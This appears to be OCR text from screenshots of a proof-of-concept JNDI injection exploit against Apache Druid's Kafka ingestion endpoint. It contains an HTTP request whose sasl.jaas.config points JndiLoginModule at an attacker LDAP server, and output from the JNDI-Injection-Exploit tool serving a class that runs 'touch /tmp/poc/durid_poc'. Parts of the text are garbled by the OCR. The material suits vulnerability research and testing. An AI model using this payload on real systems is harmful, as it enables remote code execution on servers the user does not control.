 Request
Pretty Raw Hex
\n
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 {
"type":"kafka",
"spec":{
"type":"kafka",
"ioConfig":{
"type":"kafka",
"consumerProperties":{
"bootstrap.servers":"127.0.0.1:9092",
"security.protocol":"SASL_SSL",
"sasl.mechanism":"SCRAM-SHA-256",
"sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://172.21.160.1:13
/vsrtpq\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
},
"topic":"test",
"useEarliestOffset":true,
"inputFormat":{
"type":"regex",
"pattern":"([\\s\\S]*)",
"listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
"columns":[
"raw"
]
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"!!!_no_such_column_!!!",
"missingValue":"1970-01-01T00:00:00Z"
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Thu, 20 Apr 2023 08:54:42 GMT
4 Date: Thu, 20 Apr 2023 08:54:42 GMT
5 Content-Type: application/json
6 Content-Length: 59
7
8 {
"error":"Unable to create RecordSupplier: User not found"
}
./bin/start-druid
命令提示符 - java -jar JNDI-Ir
E:\CodeAudit\Tools>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/poc/durid_poc"
1"
[ADDRESS] >> 172.21.160.1
[COMMAND] >> touch /tmp/poc/durid_poc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.21.160.1:1099/1vokwx
ldap://172.21.160.1:1389/1vokwx
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.21.160.1:1099/vsrtpq
ldap://172.21.160.1:1389/vsrtpq
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x
rmi://172.21.160.1:1099/8rxk74
----------------------------Server Log----------------------------
2023-04-20 16:54:33 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-04-20 16:54:33 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-04-20 16:54:33 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-04-20 16:54:42 [LDAPSERVER] >> Send LDAP reference result for vsrtpq redirecting to http://172.21
TemplateJDK8.class
2023-04-20 16:54:42 [JETTYSERVER]>> Log a request to http://172.21.160.1:8180/ExecTemplateJDK8.class